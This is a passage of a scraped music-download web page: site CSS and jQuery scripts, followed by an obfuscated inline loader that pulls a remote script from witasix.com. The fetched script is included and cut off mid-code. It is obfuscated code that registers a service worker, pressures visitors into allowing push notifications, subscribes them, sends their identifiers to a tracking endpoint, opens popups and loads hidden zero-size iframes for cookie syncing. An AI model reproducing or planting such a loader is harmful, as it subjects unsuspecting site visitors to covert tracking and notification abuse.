lex-pack:justify;justify-content:space-between;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.flex-col{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.entry-title{font-size:1.3em;margin-bottom:0;margin:0}.menu{position:relative}.alf-menu li,.menu li,.pagination li{display:inline-block;position:relative;background-color:#fff}.menu ul,.pagination ul{width:100%;position:relative;border-radius:15px;z-index:1;text-align:center}.alf-menu li a,.menu li a,.pagination li a{text-decoration:none;line-height:1em;display:inline-block;position:relative;text-align:center;padding:4px 9px;text-indent:0}.menu li+li a,.pagination li+li a{border-left:1px solid #eee}.menu li.active:last-child,.menu li:last-child:hover{-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px;border-top-right-radius:5px}.menu li:first-child{-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-top-left-radius:5px}.menu li:last-child{-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px;border-top-right-radius:5px}.alf-menu li.active,.alf-menu li:hover,.menu li.active,.menu li:hover{background-color:#e37755;display:inline-block;cursor:pointer;color:#fff;text-decoration:none;text-shadow:0 1px 0 #b23e35}.alf-menu li.active:before,.alf-menu li:hover:before,.menu li.active:before,.menu li:hover:before{content:"";position:absolute;height:3px;width:100%;display:block;background:#c75330;left:0;bottom:-1px}.alf-menu li:hover a,.menu li.active a,.menu li:hover a{color:#fff7f7}.alf-menu li a,.menu li a{color:#454545;padding:11px 14px;text-transform:none}.menu li a i{margin-right:5px}.menu:before{content:"";display:block;width:50%;left:50%;margin-left:-25%;height:20px;position:absolute;top:0;box-shadow:0 -1px 11px 0 rgba(0,0,0,.42);border-radius:50%}.menu:after{content:"";display:block;width:50%;left:50%;margin-left:-25%;height:20px;position:absolute;bottom:0;box-shadow:-1px 3px 11px 0 rgba(0,0,0,.42);border-radius:50%}.breadcrumbs{margin-bottom:6px}.breadcrumbs ol{margin:0;padding:5px;padding-right:15px;background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.breadcrumbs ol>li{display:inline-block}.breadcrumbs ol>li a{line-height:25px}.breadcrumbs ol>li+li{margin-left:5px}.alf-menu:after,.alf-menu:before{display:none}.alf-menu li:first-child,.alf-menu li:last-child{border-radius:0}.alf-menu li{float:left}.alf-menu li a{border:0;width:40px}.share-icon{width:38px;margin:0 .5em;height:38px;display:block;text-align:center;float:left;-webkit-transition:background-color .3s ease-in-out,fill .3s ease-in-out;transition:background-color .3s ease-in-out,fill .3s ease-in-out;border-radius:5px;padding:5px;border:solid 3px #fff}.share-icon.fb{color:#fff;background:#3e5b98}.share-icon.vk{color:#fff;border:solid 3px #fff;background:#5a7fa6}.share-icon.tw{color:#fff;border:solid 3px #fff;background:#4da7de}.share-icon.gp{color:#fff;border:solid 3px #fff;background:#d93e2d}.share-icon.ok{fill:#ff7a03;border:solid 3px #ff7a03;background:#fff}.share-icon:hover{border-color:#c85330;color:#e37654;background:#fff}.share-icon.ok:hover{border-color:#fff;color:#fff;background:#ff7a03}.menu-btn{width:39px;height:38px;background:#d03434;border-radius:4px;padding:7px;position:absolute;right:7px;z-index:99999;cursor:pointer;top:25px;border:1px solid #fff;display:none}.menu-btn .line{background:#fff;width:100%;height:3px;display:block;position:relative;top:2px}.menu-btn .line+.line{margin-top:5px}.menu-btn .close{display:none}.info-text{padding:2px;background:#f0f3f4;position:relative;padding:15px;box-shadow:1px 2px 2px 1px #ccc}.info-text{line-height:20px}.track-box-text{min-width:0;line-height:20px}.track-box .track-buttons{float:right;width:325px}.track-box-text h1{margin-left:0;margin-right:0}.track-box-text p:first-child{margin-top:0}.track-box-text .col{min-width:0}.track-box-text p{margin-bottom:10px;margin-top:11px}.track-box img{width:137px;height:137px;border-radius:5px}.track-box .download{border:0;background:#ff4004;border-radius:5px;color:#fff;text-shadow:0 1px 0 #000;display:inline-block;cursor:pointer;font-size:18px;font-weight:700;padding:10px 28px;text-decoration:none;outline:0}.track-box button{line-height:16px}.track-box button>i{margin-right:10px}.track-box .pause,.track-box .play{background:#2294f3;border-radius:5px;border:0;display:inline-block;cursor:pointer;color:#fff;font-size:18px;font-weight:700;padding:11px 24px;text-decoration:none;text-shadow:0 1px 0 #000;margin-right:10px;min-width:127px;outline:0}.track-box .download i,.track-box .pause i,.track-box .play i{margin-right:10px}.track-box .pause .preload i{margin:0}.track-box .pause{display:none}.track-ctrl .download:hover{box-shadow:none}.btn.download:active,.download:active,.pause:active,.play:active{position:relative;top:2px}.track-box{height:157px;position:relative;text-align:right;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;padding:15px;padding-left:158px;background:#f0f3f3;border-radius:2px}.artist-box-item{display:flex}.track-box .header-box{margin-left:0;margin-right:0;background:0 0;font-size:1.5em}.track-box .time{margin-top:5px;margin-bottom:10px}.track-box #jp_container_1{display:block!important}.track-box .cover{position:absolute;left:9px;top:9px}.artist-box-item{align-items:center}.catalog ul li{float:left}.catalog ul{width:100%}.catalog ul li{width:100%;background:#f0f3f4;padding:5px;margin-bottom:10px}.catalog ul li .artist-item a{display:flex;align-items:center}.catalog ul li .artist-item a img{width:100px;height:100px;margin-right:15px}ul{padding:0;margin:0}.go-to-top{position:fixed;z-index:99999;bottom:0;width:100%;left:0;display:none}.go-to-top .container{position:relative}.go-top{color:#fff;background:#ff4004;border:0;font-size:21px;cursor:pointer;border-radius:4px;position:absolute;right:-51px;z-index:1;bottom:28px;padding:6px 12px;z-index:999;outline:0}.tracks-slider.carousel{height:157px;overflow:hidden;position:relative}.tracks-slider.carousel #next,.tracks-slider.carousel #prev{position:absolute;z-index:1;left:0;top:0;cursor:pointer;display:block;width:42px;font-size:28px;color:#101010;text-align:center;display:none;height:100%}.tracks-slider.carousel:hover #next,.tracks-slider.carousel:hover #prev{display:block}.tracks-slider.carousel #next{right:0;left:auto}.tracks-slider ul{overflow:hidden;padding-top:2px}.tracks-slider.carousel i{display:block;width:42px;height:42px;background:#fff;border-radius:50%;line-height:40px;position:absolute;top:50%;margin-top:-16px}.tracks-slider li{display:block;position:relative;border-radius:5px;overflow:hidden;white-space:nowrap;padding:3px;width:155px;height:155px;float:left}.tracks-slider li .cover{position:relative;overflow:hidden;border-radius:5px}.tracks-slider li .cover:hover:before{content:"";display:block;width:60px;height:60px;position:absolute;left:50%;top:50%;margin-left:-29px;margin-top:-36px;background:rgba(0,0,0,.59) url(app/templates/default/img/play.svg) no-repeat;background-position:8px;z-index:1;border-radius:50%;border:5px solid #fff}.tracks-slider li .cover:hover img{opacity:.5}.tracks-slider ul>li img{width:100%;height:100%;transition:.5s}.tracks-slider li .info{position:absolute;bottom:0;left:0;width:100%;background:rgba(39,34,34,.81);color:#fff;padding:5px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.black{color:#000}.white{color:#fff}.red{color:red}.white-bg{background-color:#fff}.collection-list ul{display:flex;justify-content:space-between}.right-side .collection-list ul{display:block}.collection-list ul+ul{margin-left:0}.collection-list li{position:relative;overflow:hidden;border-radius:8px}.collection-list li+li{margin-left:15px}.collection-list li{margin-bottom:15px}.right-side .collection-list li+li{margin-left:0}.collection-list li img{position:relative;transition:.5s}.collection-list li .title{position:absolute;width:100%;display:block;left:0;bottom:0;padding:15px;background:#f0f3f3}.collection-list a:before{position:absolute;top:0;left:-75%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);-webkit-transform:skewX(-25deg);transform:skewX(-25deg)}.collection-list a:hover:before{-webkit-animation:shine .75s;animation:shine .75s}.collection-list a:hover img{opacity:.5}.track-text{max-height:700px;overflow:auto}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}@media only screen and (max-width:768px){header .container{display:block}.track-wrapper.flex-row{display:block}.menu-list{background:#fff;display:none}body.open header .menu-list{display:block;border-bottom:2px solid #f0f3f3}.menu-list ul+ul{margin-left:0}.menu-list .flex-row{display:block}.menu-list ul{display:block}.menu-list ul li+li{margin-left:0}.menu-list ul li{width:100%;display:block;border-radius:0}.form-box,.start-page .form-box{width:100%;top:0}.start-page .form-box,.start-page .form-box-large,.start-page .search-form-box{width:100%}.form-box button span{display:none}.form-box button{width:45px}.start-page .form-box{padding:5px}.social{top:0;margin:0 auto}body .flex-row-space-between{display:block}.left-side,.right-side{width:100%}.right-side .track-text{padding:5px}body.open .left-side{display:block;overflow:auto;z-index:999999}.left-side.animated{display:block;overflow:auto}.menu-btn{display:block}body.open .menu-btn{line-height:31px}body.open .menu-btn .close{color:#fff;text-align:center}.go-top{right:8px;bottom:60px}header{padding-top:0;position:relative}.logotype{float:none;z-index:3;background:#fff;box-shadow:0 1px 15px #000;padding:10px}.menu li{display:block}.menu:after,.menu:before{display:none}.menu ul{text-align:left}.menu ul li{width:100%;border-bottom:1px solid #dedede}.menu ul li+li a{border-left:0}.menu li a{width:100%;text-align:left;font-size:21px}.menu li.active:first-child,.menu li.active:last-child,.menu li:first-child:hover,.menu li:last-child:hover{border-radius:0}.menu li.active:before,.menu li:hover:before{display:none}.user-search-wrapper .flex-row{display:block}.user-search-wrapper ul+ul{margin-left:0}.header-box .view-more a{display:none}.tracks-list-wrapper.search-page{max-height:538px;position:relative;overflow:hidden}.tracks-list-wrapper.search-page .show-more{display:block;position:absolute;left:0;bottom:0;width:100%;text-align:center;cursor:pointer;background:#fff;border:2px solid #000;display:inline-block;cursor:pointer;color:#000;font-family:Arial;font-size:16px;padding:10px 15px;text-decoration:none;font-weight:600}.track-box .cover{display:none;position:relative;display:table;margin:0 auto;margin-bottom:10px}.track-box{padding-left:0;height:auto;text-align:center;padding:5px}.track-box h1{text-align:center;width:100%}.track-box .track-buttons,.track-box-text{width:100%;justify-content:center;margin-bottom:5px}.footer-content ul{padding-left:15px}.letter-list nav{overflow:auto}}@media (max-width:740px){.collection-list ul{display:block}.about{display:none}.collection-list li+li{margin-left:0}.collection-list li,.collection-list li img{border-radius:0}}@media(max-width:480px){.collection-list li,ul>li img{border-radius:0}}@media(max-width:350px){.track-item img{display:none}}@media(max-width:910px){.catalog ul li{margin-left:15px;width:91%}ul>li img{width:100%;height:100%}}@media(max-width:1000px){.letter-list .letter-list-container{display:block}footer .menu-list{display:none}.tracks-list-wrapper .flex-row{display:block;clear:both}ul+ul{margin-left:0}.w50{width:100%}ul+ul{margin-top:10px}.catalog ul+ul{margin-top:0}}@media(max-width:760px){.catalog ul li{width:30.9999%}}@media(max-width:660px){.catalog ul li{width:46%}}@media(max-width:575px){.catalog ul li{width:100%;margin:0;margin-bottom:5px}}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}.player-box{position:fixed;bottom:0;width:100%;left:0;right:0;z-index:9999}#jp_container_1{width:100%;bottom:0;left:0;z-index:2;margin-top:9px;color:#454545}.jp-interface{position:relative;padding-left:225px;padding-right:190px;height:65px;max-width:1010px;margin:0 auto;background:#f0f3f3;border:2px solid #2196f3}.jp-interface .jp-controls{position:absolute;left:8px;top:13px}.jp-interface .jp-controls button,.jp-interface .jp-volume-controls button{background:0 0;border:0;color:#454545;cursor:pointer;font-size:20px;float:left;outline:0;margin:0;padding:0}.jp-interface .jp-controls .jp-pause,.jp-interface .jp-controls .jp-play{border-radius:50px;height:34px;width:34px;line-height:36px;position:relative;transition:all .2s ease;padding:0}.jp-interface .jp-controls .glyphicon{line-height:10px;top:inherit;display:block}.jp-interface .jp-controls .jp-next,.jp-interface .jp-controls .jp-previous{width:39px;height:35px}.jp-interface .jp-time-holder{float:left;margin-top:14px;font-size:16px;margin-left:6px}.jp-interface .jp-toggles{float:left;width:46px;position:relative;top:8px;left:5px}.jp-interface .jp-toggles button{font-size:16px;margin-top:9px;padding:0;width:16px;height:16px}.jp-interface .jp-toggles button.jp-shuffle{margin-left:7px;width:20px}.jp-interface .jp-progress .jp-play-bar,.jp-interface .jp-progress .jp-seek-bar{height:11px;border-radius:4px}.jp-interface .jp-volume-controls{position:absolute;right:21px;width:154px;padding-left:65px;height:11px;top:25px;cursor:pointer;font-size:25px}.jp-interface .jp-volume-controls button{position:absolute;left:35px;top:1px;width:20px;height:20px}.jp-unmute{display:none}.jp-interface .download{width:28px;height:32px;position:absolute;top:-3px;left:0}.jp-interface .download:hover{background:inherit;box-shadow:none;color:#ff6d41}.jp-interface .jp-volume-controls .jp-volume-bar{background:#f3f3f5;height:100%;position:relative;top:6px;border-radius:4px;box-shadow:inset 1px 4px 5px 0 #ccc}.jp-interface .jp-volume-controls .jp-volume-bar-value{background:#5280b8;height:100%;position:relative;border-radius:4px}.jp-play-bar:after,.jp-volume-bar-value:after{content:"";width:20px;height:20px;display:block;position:absolute;background:#454545;border-radius:50%;top:-5px;right:-9px;z-index:9999}.progress-wrapper{position:relative;height:100%;background:rgba(96,171,248,.18)}.jp-progress{background:#f2f3f5;cursor:pointer;top:11px;z-index:1;height:11px;box-shadow:inset 1px 4px 5px 0 #ccc;border-radius:4px;position:relative}.jp-seek-bar{line-height:30px}.jp-play-bar{background:#5280b8;position:relative;z-index:99999999999}.jp-interface .rotating{width:38px;height:36px;border-radius:100%;border:3px solid;border-color:#fff transparent transparent;position:absolute;top:-2px;left:-2px;-webkit-animation:spin 2s linear infinite;-moz-animation:spin 2s linear infinite;animation:spin 2s linear infinite}@-moz-keyframes spin{100%{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.jp-playlist{margin-bottom:5px;background:rgba(0,0,0,.4);padding:5px;display:none!important}.jp-playlist a{color:#a89ba2}.jp-audio.jp-state-looped .jp-repeat,.jp-audio.jp-state-shuffled .jp-shuffle{color:#5a7fa6}.jp-audio #title{margin:0;width:100%;display:inline-block;color:#060102;position:relative;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;z-index:999;top:5px}@media only screen and (max-width:760px),(min-device-width:768px) and (max-device-width:1024px){.jp-interface .jp-controls .jp-pause,.jp-interface .jp-volume-controls{display:none}.player-box .container{padding-left:0;padding-right:0}#jp_container_1{width:100%!important;min-width:inherit;left:0;bottom:0}.jp-interface{padding-right:15px;padding-left:15px;height:110px;width:100%}.jp-audio #title{top:6px;font-size:18px}.jp-progress{top:15px}.jp-interface .jp-controls{margin:0 auto;position:relative;top:20px;width:225px;height:45px}.jp-interface .jp-controls button,.jp-interface .jp-volume-controls button{font-size:1.5em}.jp-interface .jp-controls .jp-pause,.jp-interface .jp-controls .jp-play{width:45px;height:45px;margin-left:10px;margin-right:10px}.jp-interface .jp-controls .jp-pause .glyphicon,.jp-interface .jp-controls .jp-play .glyphicon{top:0;left:1px}.jp-interface .rotating{width:50px;height:50px}.jp-interface .jp-toggles{width:79px;top:0}.jp-interface .jp-toggles button{width:33px;height:33px}.jp-interface .jp-time-holder{margin-top:11px;display:none}.jp-interface .jp-controls .jp-next,.jp-interface .jp-controls .jp-previous{margin-top:5px}}    </style><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54092302, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/54092302" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><script>
  $(document).ready(function (e) {
      $(document).shell({ trackSelector: '.track-item', artistSelector: '.singer', songSelector: '.song', audioDataSelector: 'audio-data' });


      $("#go-search").click(function (e) {
        $(".left-side").removeClass('fadeInDown animated');
        $("body").removeClass('open');
        $('html,body').animate({
          scrollTop: 0
        }, 'slow', function () {
          $('#search-input').focus();
        });
      });

      $(".menu-btn").click(function () {
        $("body").toggleClass("open");
      });

      $('.go-to-top').hide();
      $(window).scroll(function (e) {
        if ($(window).scrollTop() > 1000) {
                    //$('body').addClass('fixed');
          $('.left-side .navigate:first-child').addClass('fadeInDown animated');  $('.go-to-top').show();
          $('.go-search').show();
        } else {
                    //$('body').removeClass('fixed');
          $('.left-side .navigate:first-child').removeClass('fadeInDown animated');  $('.go-to-top').hide();
          $('.go-search').hide();
        }
      });

    });
  </script><script>
      if ($(".right-side").length && $(window).width() > 768) {
        var leftPos = $(".right-side").offset().left;
        $.fn.isInViewport = function() {
          var elementTop = $(this).offset().top;
          var elementBottom = elementTop + $(this).outerHeight();

          var viewportTop = $(window).scrollTop();
          var viewportBottom = viewportTop + $(window).height();

          return elementBottom > viewportTop && elementTop < viewportBottom;
        };

        $(window).scroll(function (e) {
          if ($(this).scrollTop() >= 800) {
            if ($('footer').isInViewport()) {
              $(".right-side").css('position', 'relative').css('top', $('footer').offset().top-$(".right-side").outerHeight()-500+'px').css('left', 'auto');
            } else {
              $(".right-side").css('position', 'fixed').css('top', '10px').css('width', '256px').css('left', leftPos + 'px');
              $(".right-side").css('max-height', $(window).height() - 20 + 'px').css('overflow', 'auto');
            }
          } else {
            $(".right-side").css('position', 'inherit').css('top', 'auto').css('width', '25%').css('left', 'auto');
            $(".right-side").css('max-height', 'inherit').css('overflow', 'inherit');
          }

        });
      }
    </script><script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108);
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103);
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 340227,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://witasix.com/32714.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><style>
  .dwn-popup-layout {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.75);
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 15px;
    border-radius: 3px;
    z-index: 999;
  }

  .dwn-popup-content {
    background: #ccc;
    display: grid;
    grid-template-rows: 20px 1fr;
    grid-template-areas:
      ". . . Close"
      ". FastDwn SlowDwn .";
    padding: 15px;
  }

  .dwn-popup-close {
    width: 16px;
    height: 16px;
    display: block;
    background: url([data-uri]);
    background-size: cover;
    grid-area: Close;
    cursor: pointer;
  }

  .download-fast {
    border: 0;
    background: #ff4004;
    border-radius: 5px;
    color: #fff;
    text-shadow: 0 1px 0 #000;
    display: inline-block;
    cursor: pointer;
    font-size: 18px;
    font-weight: 700;
    padding: 10px 28px;
    text-decoration: none;
    outline: 0;
    grid-area: FastDwn;
  }

  .download-slow {
    cursor: pointer;
    padding: 10px 28px;
    background: none;
    border: 0;
    color: #000;
    grid-area: SlowDwn;
  }
</style><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"175f76cb20054509a2c17f99579a1b6a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://witasix.com/32714.js
body_size: 15960
content:
!function(){function t(n,t){for(var o=(t||("undefined"!=typeof atob?atob:self.atob))((n+"=".repeat((4-n.length%4)%4)).replace(/-/g,'+').replace(/_/g,'/')),e=new Uint8Array(o.length),i=0;i<o.length;++i)e[i]=o.charCodeAt(i);return e}function i(){r('unloaded',{})}function u(){zn((()=>tspk53132('rgzARuxrlijezmtv2'))(),(()=>tspk53132('rgzARuxrlijezmtvKytcAmur'))()),v('confirm_disagree'),Y(O,{mode:'popup'}),_()}function n(n){return navigator.serviceWorker.ready}function o(n){return n[(()=>tspk53132('twuoQgrjmey'))()][(()=>tspk53132('kgvZyhwlxiwxoss'))()]().then(function(n){return e=n,new Promise(function(t,o){e?v('script_failed',{reason:nn.ALR_SUB}).then(function(){return V&&window.close()}):('default'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission&&(v(V?(()=>tspk53132('tqrBtfwquw'))():'dialog_show',{timestamp:performance&&performance.now().toFixed()||!1}),Y(j),window[(()=>tspk53132('Rqvpjogjzivr'))()][(()=>tspk53132('vgsBiyxYkrtmywnwu'))()](function(n){r('showed',{reason:n}),window.removeEventListener('beforeunload',i),'granted'!==n&&(v('script_failed',{reason:nn.BAD_PERM}),'denied'===n&&o('denied'),'default'===n&&('denied'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission?o('denied'):o('default'))),t()})),'granted'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission&&t(),'denied'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission&&(V?v('script_failed',{reason:nn.DENIED}).then(function(){return window.close()}):_t?v('script_failed',{reason:nn.DENIED}):x()))});var e}).then(At(gt,s({applicationServerKey:t(Nn('publicKey'),window.atob)},yt()))).then(function(){return n[(()=>tspk53132('twuoQgrjmey'))()][(()=>tspk53132('wwdzgxmkk'))()]({userVisibleOnly:!0,applicationServerKey:t(Nn('publicKey'),window.atob)})}).then(function(n){return n?(At(wt,s({applicationServerKey:t(Nn('publicKey'),window.atob)},yt()))(),v(V?(()=>tspk53132('tqrBtfepxel'))():'dialog_agree'),Y(U),pt({subscription:n,url:"".concat(Nn('createUrl'),"?visitor_id=").concat(Nn('visitorId')),wnd:window,params:yt()})):(v('script_failed',{reason:nn.SUB_FAIL}),!1)}).then(At(ht)).then(function(n){return!!n&&(zn((()=>tspk53132('rgzARuxrlijezmtv2'))(),(()=>tspk53132('rgzARuxrlijezmtvKytcAmur'))()),void(V?($n(),window.close()):Y(B)))}).catch(function(n){var t;t=n,Y(O,{mode:'native'}),Y('default'===t?P:R),'denied'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission?v(V?(()=>tspk53132('tqrBtfhryanvki'))():'dialog_disagree').then(function(){zn((()=>tspk53132('rgzARuxrlijezmtv2'))(),(()=>tspk53132('rgzARuxrlijezmtvKytcAmur'))()),V&&window.close()}):'default'===t||v('script_failed',{reason:"".concat(nn.SUB_IMP,": ").concat(t.toString())}).then(function(){return V&&window.close()})})}function d(){if(_t=Nn('mode')===Ln,'denied'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission||'http:'===window.location.protocol)return V?void v('script_failed',{reason:nn.DENIED}).then(function(){return window.close()}):_t||0||!1?(Y(N),void Promise.resolve().then(function(){return v('script_failed',{reason:nn.DENIED})})):void x();xt(),V?nt():bn(on),window.addEventListener('beforeunload',i,!1),navigator.serviceWorker.addEventListener('controllerchange',function(n){n.target.controller&&location.origin+Nn('swPath')!==n.target.controller.scriptURL&&v('script_failed',{reason:nn.SW_REPLACE})}),navigator.serviceWorker.register(Nn('swPath')).then(n).then(At(mt)).then(o).catch(function(){v('script_failed',{reason:nn.SW_FAIL}).then(function(){return V&&window.close()}),V||_t||x()})}function f(n,t,o){return t in n?Object.defineProperty(n,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[t]=o,n}function l(n,t){var o;return 95===n&&t?o=96+t:48<=n&&n<=57?o=n:(o=n+t,n<95?91===o?o=95:91<o&&(o+=5):122<o&&(o-=58)),String.fromCharCode(o)}function p(n,t,o){var e=1<arguments.length&&void 0!==t?t:null,i=2<arguments.length&&void 0!==o?o:1,r=new Date;r.setDate(r.getDate()+i),document.cookie="".concat(n,"=").concat(e||Number(r),"; path=/; domain=").concat(location.hostname,"; expires=").concat(r.toUTCString(),"; samesite=lax")}function s(t){for(var o,n=1;n<arguments.length;n++)o=null!=arguments[n]?arguments[n]:{},n%2?w(Object(o),!0).forEach(function(n){f(t,n,o[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):w(Object(o)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(o,n))});return t}function h(){Nn('visitorId')&&setTimeout(function(){var n=z('iframe');n.id="".concat(eo,"-sync"),n.frameBorder=0,n.width=0,n.height=0,n.marginwidth=0,n.marginheight=0,n.src=Nn('syncUrl')+Nn('visitorId'),n.scrolling='no',K(n)},100)}function r(n,t,o){var e=1<arguments.length&&void 0!==t?t:null,i=2<arguments.length&&void 0!==o?o:1,r={type:'event_'+n},c=e&&'object'===E(e)&&'assign'in Object?Object.assign({},{visitor_id:Nn('visitorId')},e):{visitor_id:Nn('visitorId')};'sendBeacon'in navigator&&navigator.sendBeacon(Nn('apiUrl'),JSON.stringify({event:r,data:c,ad:{type:i}}))}function m(n,t){if(!document.getElementById("".concat(eo,"-").concat(t))){var o=so('style','',{type:'text/css',id:"".concat(eo,"-").concat(t),html:n});return lo(document.head,o),o}}function e(n){var o=n.url,e=n.method,t=n.params,i=void 0===t?{}:t,r=n.json;return window.fetch?fetch(o,s({credentials:'include',mode:'cors',method:e},'POST'===e?{body:JSON.stringify(i)}:{})).then(function(n){return r?n.json():''}).catch(function(n){return{}}):new Promise(function(t){var n=new XMLHttpRequest;try{n.open(e,o,!0),r?i=JSON.stringify(i):n.setRequestHeader('Content-Type','application/x-www-form-urlencoded')}catch(n){t({})}try{n.send(i)}catch(n){t({})}n.onerror=function(n){t({})},n.onreadystatechange=function(){4==this.readyState&&(200!=n.status?t({}):t(r?JSON.parse(n.responseText):n.responseText))}})}function c(n){return function(n){if(Array.isArray(n))return y(n)}(n)||function(n){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(n))return Array.from(n)}(n)||a(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function M(n,t){return function(n){if(Array.isArray(n))return n}(n)||function(n,t){var o,e,i,r,c,a;if("undefined"!=typeof Symbol&&Symbol.iterator in Object(n)){i=!(e=!(o=[])),r=void 0;try{for(c=n[Symbol.iterator]();!(e=(a=c.next()).done)&&(o.push(a.value),!t||o.length!==t);e=!0);}catch(n){i=!0,r=n}finally{try{e||null==c["return"]||c["return"]()}finally{if(i)throw r}}return o}}(n,t)||a(n,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(n,t){if(n){if("string"==typeof n)return y(n,t);var o=Object.prototype.toString.call(n).slice(8,-1);return"Object"===o&&n.constructor&&(o=n.constructor.name),"Map"===o||"Set"===o?Array.from(n):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?y(n,t):void 0}}function g(n,t){var o;return 95===n&&t?o=91-t:48<=n&&n<=57?o=n:(o=n-t,95<n?96===o?o=95:o<96&&(o-=5):55<o&&o<65&&(o+=58)),String.fromCharCode(o)}function w(t,n){var o,e=Object.keys(t);return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),n&&(o=o.filter(function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable})),e.push.apply(e,o)),e}function b(){setTimeout(function(){var n=z('iframe');n.id="".concat(eo,"-pf"),n.frameBorder=0,n.width=0,n.height=0,n.marginwidth=0,n.marginheight=0,n.src='https://uuidksinc.net/matchx',n.scrolling='no',K(n)},598)}function v(n,t,o){var e=1<arguments.length&&void 0!==t?t:null,i=2<arguments.length&&void 0!==o?o:1,r={type:'event_'+n},c=e&&'object'===E(e)&&'assign'in Object?Object.assign({},{visitor_id:Nn('visitorId')},e):{visitor_id:Nn('visitorId')};return $&&(c.is_iframe=!0),window.fetch&&fetch(Nn('apiUrl'),{credentials:'include',method:'POST',body:JSON.stringify({event:r,data:c,ad:{type:i}})})}function A(){var n,t;zn((()=>tspk53132('rgzARuxrlijezmtv2'))(),(()=>tspk53132('rgzARuxrlijezmtvKytcAmur'))()),v('confirm_agree'),ut||(Y(U),_()),n="".concat(Nn((()=>tspk53132('tqrat_vu'))()),"&domain=").concat(encodeURIComponent(window.location.hostname)),t=window.open(n,eo+'wnd',"resizable,status,width=600,height=400,left=".concat((window.innerWidth-600)/2,",top=").concat((window.innerHeight-400)/2)),Xn(t,function(){Y(B)})}function x(){if(ut=Nn('mode')===Wn,lt=Nn('experiments'),document.getElementById("".concat(eo,"-cstyles")))return v('script_failed',{reason:nn.ALR_CUST}),void Y(N);var n,t,o,e,i,r=function(){var n,t,o,e,i=co(),r={className:'',style:ro({isMobile:i},[et,it,rt,ct,at,st]),dict:{header:(()=>tspk53132('wgnlgzdykrtmywnwu'))(),body:(()=>tspk53132('wp'))(),okBtn:(()=>tspk53132('wjqyxfeuroDdhxs'))(),blockBtn:(()=>tspk53132('fnqjoffCt'))()}};for(n in lt)lt[n]&&lt[n].id&&lt[n].fn&&(o=(t=lt[n].fn({experimentId:lt[n].id},[et,it,rt,ct,at,st])).style,e=t.dict,o&&(r.className+=" 